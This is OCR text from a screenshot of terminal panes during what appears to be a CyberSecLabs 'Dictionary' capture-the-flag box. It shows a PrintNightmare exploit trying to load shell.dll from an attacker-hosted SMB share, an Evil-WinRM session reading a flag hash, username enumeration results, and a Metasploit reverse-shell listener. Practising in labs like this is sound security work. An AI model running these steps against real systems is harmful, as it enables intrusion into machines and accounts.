 File Machine View Input Devices Help
Applications Places Terminator Jul 16 10:56
kali@kali: ~/Desktop/CyberSecLabs/Dictionary
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 67x14
(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
$ smbserver.py share . -smb2support
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 Sec
ureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:
3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:
1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 103x22
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96
\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\10.10.0.16\share\shell.dll
[*] Try 1...
Traceback (most recent call last):
File "/home/kali/Tools/CVE-2021-1675.py", line 188, in <module>
main(dce, pDriverPath, options.share)
File "/home/kali/Tools/CVE-2021-1675.py", line 93, in main
resp = rprn.hRpcAddPrinterDriverEx(dce, pName=handle, pDriverContainer=container_info, dwFileCopyFl
ags=flags)
File "/home/kali/Desktop/CyberSecLabs/Dictionary/impakt/lib/python3.10/site-packages/impacket/dcerpc/
v5/rprn.py", line 633, in hRpcAddPrinterDriverEx
return dce.request(request)
File "/home/kali/Desktop/CyberSecLabs/Dictionary/impakt/lib/python3.10/site-packages/impacket/dcerpc/
v5/rpcrt.py", line 878, in request
raise exception
impacket.dcerpc.v5.rprn.DCERPCSessionError: RPRN SessionError: code: 0x35 - ERROR_BAD_NETPATH - The net
work path was not found.
(impakt) (kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
$ 1 ✗
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 67x15
dir
*Evil-WinRM* PS C:\Users\BACKUP-Izabel\Desktop> dir
Directory: C:\Users\BACKUP-Izabel\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/6/2020 5:31 PM 32 access.txt
*Evil-WinRM* PS C:\Users\BACKUP-Izabel\Desktop> type access.txt
44d83b9985749480f7dd57f23e72c851
*Evil-WinRM* PS C:\Users\BACKUP-Izabel\Desktop>
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 142x7
(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
$
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 85x9
d7ae0e9203cad6ec0c2adc8368e76c94031df547479ae32a0a1e6a02fc69c5a2e22a33808ce03bbf7ca1e
2c5c55267bb86e52f9873b734db97bcda19900129e7aff35d62cb076bede37b1f27c5dcf7066371c525bc
cbb8399bcf0773dd7395c98d22352ec59439a29b5647c2efa908297850efbf29e47a81068838eefde26f6
fc65ad4db6b7ce94106699fc96ad1e68dad951968bc078a906b2272750ab0317310b5d9f29d5803
2022/07/16 10:12:21 > [+] VALID USERNAME: izabel@dictionary.csl
2022/07/16 10:40:49 > Done! Tested 8295455 usernames (3 valid) in 1742.579 seconds
(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
$
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 85x4
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.0.16:1235
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 117x5
CValencia
BACKUP-Izabel
(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
$